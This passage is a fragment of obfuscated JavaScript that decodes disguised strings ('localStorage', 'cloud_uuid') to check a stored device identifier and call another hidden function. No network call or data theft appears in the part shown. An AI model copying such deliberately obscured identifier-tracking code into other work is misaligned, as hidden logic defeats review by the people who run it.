Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);